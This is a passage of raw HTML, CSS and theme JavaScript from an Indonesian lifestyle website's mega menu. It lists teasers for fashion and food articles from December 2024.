	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_29_696b43ab05129_rand td-no-subcats td-h-effect-shadow td_with_ajax_pagination td-pb-border-top td-influencer-menu td_block_template_1"  data-td-block-uid="td_uid_29_696b43ab05129" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
@import url("https://fonts.googleapis.com/css?family=Montserrat");
.td_uid_29_696b43ab05129_rand .tdb-mega-modules-wrap {
					padding: 40px 40px 30px ;
				}               
                
            
                
				.td_uid_29_696b43ab05129_rand .block-mega-child-cats {
					padding: 14px 14px 13px;
				}
                
				.td_uid_29_696b43ab05129_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_29_696b43ab05129_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_29_696b43ab05129_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_29_696b43ab05129_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_29_696b43ab05129_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_29_696b43ab05129_rand .block-mega-child-cats a {
					padding: 5px 22px 1px;
				}
                
				.td_uid_29_696b43ab05129_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_29_696b43ab05129_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_29_696b43ab05129_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_29_696b43ab05129_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_29_696b43ab05129_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_29_696b43ab05129_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_29_696b43ab05129_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_29_696b43ab05129_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_29_696b43ab05129_rand .td_module_wrap {
					padding-left: 15px;
					padding-right: 15px;
				}
				.td_uid_29_696b43ab05129_rand .td_block_inner {
					margin-left: -15px;
					margin-right: -15px;
				}
				
				.td_uid_29_696b43ab05129_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_29_696b43ab05129_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_29_696b43ab05129_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_29_696b43ab05129_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_29_696b43ab05129_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_29_696b43ab05129_rand .td-image-wrap {
					padding-bottom: 60%;
				}
				
				.td_uid_29_696b43ab05129_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_29_696b43ab05129_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_29_696b43ab05129_rand .td-module-meta-info,
				.ie11 .td_uid_29_696b43ab05129_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_29_696b43ab05129_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_29_696b43ab05129_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_29_696b43ab05129_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_29_696b43ab05129_rand .td-module-meta-info {
					padding: 30px 0 0 0;
				}
				
				
				.td_uid_29_696b43ab05129_rand .entry-title {
					margin: 7px 0;
				}
				
				.td_uid_29_696b43ab05129_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_29_696b43ab05129_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_29_696b43ab05129_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_29_696b43ab05129_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_29_696b43ab05129_rand .td-post-category {
					margin: 0 0 10px 0;
				}
				
				.td_uid_29_696b43ab05129_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_29_696b43ab05129_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_29_696b43ab05129_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_29_696b43ab05129_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_29_696b43ab05129_rand .entry-review-stars {
					display: inline-block;
				}
				
				.td_uid_29_696b43ab05129_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_29_696b43ab05129_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_29_696b43ab05129_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_29_696b43ab05129_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_29_696b43ab05129_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					border-radius: 50px;
				}
				
				.td_uid_29_696b43ab05129_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #ededed;
				}
				
				.td_uid_29_696b43ab05129_rand .block-mega-child-cats a {
					color: #222222;
				}
				
				.td_uid_29_696b43ab05129_rand .block-mega-child-cats .cur-sub-cat {
					color: #ff4033;
				}
				
				.td_uid_29_696b43ab05129_rand .block-mega-child-cats a {
					background: rgba(0,0,0,0);
				}
				
				.td_uid_29_696b43ab05129_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(216,216,216,0);
				}
				
				.td_uid_29_696b43ab05129_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_29_696b43ab05129_rand .td-post-category {
					background-color: rgba(255,255,255,0);
				}
				
				.td_uid_29_696b43ab05129_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_29_696b43ab05129_rand .td-post-category {
					color: #ff4033;
				}
				
				.td_uid_29_696b43ab05129_rand .td-post-category:hover {
					color: #ff4033;
				}
				
				.td_uid_29_696b43ab05129_rand .td-module-title a {
					color: #0a0a0a;
				}
				
				.td_uid_29_696b43ab05129_rand .td_module_wrap:hover .td-module-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_29_696b43ab05129_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_29_696b43ab05129_rand .td-load-more-wrap a {
					color: #0a0a0a;
				}
				
				.td_uid_29_696b43ab05129_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_29_696b43ab05129_rand .td-load-more-wrap a {    
					background-color: #efefef;
				}
				
				.td_uid_29_696b43ab05129_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_29_696b43ab05129_rand .td-load-more-wrap a {
					border-color: #efefef;
				}
				
				.td_uid_29_696b43ab05129_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_29_696b43ab05129_rand .td-load-more-wrap a:hover {
					color: #ffffff;
				}
				
				.td_uid_29_696b43ab05129_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_29_696b43ab05129_rand .td-load-more-wrap a:hover {    
					background-color: #ff4033 !important;
					border-color: #ff4033 !important;
				}
				
				.td_uid_29_696b43ab05129_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_29_696b43ab05129_rand .td-load-more-wrap a:hover {
					border-color: #ff4033 !important;
				}
				
				
				
				.td_uid_29_696b43ab05129_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:14px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_29_696b43ab05129_rand .entry-title {
					font-family:Catamaran !important;font-size:20px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_29_696b43ab05129_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;
				}
				
				.td_uid_29_696b43ab05129_rand .td-editor-date,
				.td_uid_29_696b43ab05129_rand .td-editor-date .td-post-author-name,
				.td_uid_29_696b43ab05129_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}
				
				.td_uid_29_696b43ab05129_rand .td-excerpt {
					font-family:Montserrat !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_29_696b43ab05129_rand .tdb-mega-modules-wrap {
					padding: 30px 30px 25px ;
				}               
                
            
                
				.td_uid_29_696b43ab05129_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_29_696b43ab05129_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_29_696b43ab05129_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_29_696b43ab05129_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_29_696b43ab05129_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_29_696b43ab05129_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_29_696b43ab05129_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_29_696b43ab05129_rand .td_block_inner {
					margin-left: -10px;
					margin-right: -10px;
				}
				
				.td_uid_29_696b43ab05129_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_29_696b43ab05129_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_29_696b43ab05129_rand .td-module-meta-info {
					padding: 20px 0 0 0;
				}
				
				
				.td_uid_29_696b43ab05129_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_29_696b43ab05129_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_29_696b43ab05129_rand .entry-title {
					font-family:Catamaran !important;font-size:16px !important;line-height:1.1 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_29_696b43ab05129_rand .tdb-mega-modules-wrap {
					padding: 20px 20px 15px ;
				}               
                
            
                
				.td_uid_29_696b43ab05129_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_29_696b43ab05129_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_29_696b43ab05129_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_29_696b43ab05129_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_29_696b43ab05129_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_29_696b43ab05129_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_29_696b43ab05129_rand .td_module_wrap {
					padding-left: 7.5px;
					padding-right: 7.5px;
				}
				.td_uid_29_696b43ab05129_rand .td_block_inner {
					margin-left: -7.5px;
					margin-right: -7.5px;
				}
				
				.td_uid_29_696b43ab05129_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_29_696b43ab05129_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_29_696b43ab05129_rand .td-module-meta-info {
					padding: 15px 0 0 0;
				}
				
				
				.td_uid_29_696b43ab05129_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_29_696b43ab05129_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_29_696b43ab05129_rand .td-post-date,
				.td_uid_29_696b43ab05129_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_29_696b43ab05129_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_29_696b43ab05129_rand .entry-title {
					font-family:Catamaran !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_29_696b43ab05129_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_29_696b43ab05129_rand .td-editor-date,
				.td_uid_29_696b43ab05129_rand .td-editor-date .td-post-author-name,
				.td_uid_29_696b43ab05129_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_29_696b43ab05129_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_29_696b43ab05129_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_29_696b43ab05129_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_29_696b43ab05129_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_29_696b43ab05129_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_29_696b43ab05129_rand .td-module-container:before {
					bottom: -18px;
				}
}
</style><script>var block_td_uid_29_696b43ab05129 = new tdBlock();
block_td_uid_29_696b43ab05129.id = "td_uid_29_696b43ab05129";
block_td_uid_29_696b43ab05129.atts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"656","f_elem_font_family":"662","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE0cHggMTRweCAxM3B4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"#ff4033","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#ff4033","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.1","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_offset":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","excerpt_middle":"","show_audio":"block","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_29_696b43ab05129_rand","tdc_css_class_style":"td_uid_29_696b43ab05129_rand_style","category_id":"1","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"td_uid_29_696b43ab05129_rand"}';
block_td_uid_29_696b43ab05129.td_column_number = "3";
block_td_uid_29_696b43ab05129.block_type = "tdb_header_mega_menu";
block_td_uid_29_696b43ab05129.post_count = "5";
block_td_uid_29_696b43ab05129.found_posts = "292";
block_td_uid_29_696b43ab05129.header_color = "";
block_td_uid_29_696b43ab05129.ajax_pagination_infinite_stop = "";
block_td_uid_29_696b43ab05129.max_num_pages = "59";
tdBlocksArray.push(block_td_uid_29_696b43ab05129);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_29_696b43ab05129 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/fashion/2024/12/mix-and-match-jogger-pants-untuk-hijaber-suka-yang-mana/" rel="bookmark" class="td-image-wrap" title="Mix and Match Jogger Pants untuk Hijaber, Suka yang Mana?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-9218525-696x465.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/fashion/" class="td-post-category">Fashion</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/fashion/2024/12/mix-and-match-jogger-pants-untuk-hijaber-suka-yang-mana/" rel="bookmark" title="Mix and Match Jogger Pants untuk Hijaber, Suka yang Mana?">Mix and Match Jogger Pants untuk Hijaber, Suka yang Mana?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-16T07:40:15+00:00" >Desember 16, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Jogger pants bisa kamu pasangkan dengan banyak fashion item yang lain untuk membuat penampilan menjadi lebih menarik</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/fashion/2024/12/modis-di-musim-hujan-dengan-padu-padan-ala-korea-berikut-ini-kece-semua/" rel="bookmark" class="td-image-wrap" title="Modis di Musim Hujan dengan Padu Padan Ala Korea Berikut Ini, Kece Semua"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/image-5-696x522.png)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/fashion/" class="td-post-category">Fashion</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/fashion/2024/12/modis-di-musim-hujan-dengan-padu-padan-ala-korea-berikut-ini-kece-semua/" rel="bookmark" title="Modis di Musim Hujan dengan Padu Padan Ala Korea Berikut Ini, Kece Semua">Modis di Musim Hujan dengan Padu Padan Ala Korea Berikut Ini, Kece Semua</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-16T06:14:11+00:00" >Desember 16, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Ada banyak padu padan ala Korea yang membuat gaya kamu tetap hangat dan menarik saat digunakan di musim hujan</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/fashion/2024/12/makanan-khas-jepang-ini-sering-disajikan-saat-tahun-baru/" rel="bookmark" class="td-image-wrap" title="Makanan Khas Jepang ini Sering Disajikan saat Tahun Baru"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-884600-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/fashion/" class="td-post-category">Fashion</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/fashion/2024/12/makanan-khas-jepang-ini-sering-disajikan-saat-tahun-baru/" rel="bookmark" title="Makanan Khas Jepang ini Sering Disajikan saat Tahun Baru">Makanan Khas Jepang ini Sering Disajikan saat Tahun Baru</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-15T06:07:59+00:00" >Desember 15, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Jepang punya beberapa makanan khas yang seringkali disantap untuk merayakan tahun baru seperti datemaki hingga toshikoshi Soba</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/fashion/2024/12/gaya-mempesona-musisi-indonesia-di-ami-awards-2024/" rel="bookmark" class="td-image-wrap" title="Gaya Mempesona Musisi Indonesia di AMI Awards 2024"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/ami_awards-696x399.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/fashion/" class="td-post-category">Fashion</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/fashion/2024/12/gaya-mempesona-musisi-indonesia-di-ami-awards-2024/" rel="bookmark" title="Gaya Mempesona Musisi Indonesia di AMI Awards 2024">Gaya Mempesona Musisi Indonesia di AMI Awards 2024</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-07T07:21:03+00:00" >Desember 7, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">AMI Awards 2024 dihadiri oleh banyak insan musik Indonesia yang berbakat dengan penampilan mereka yang mencuri perhatian</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
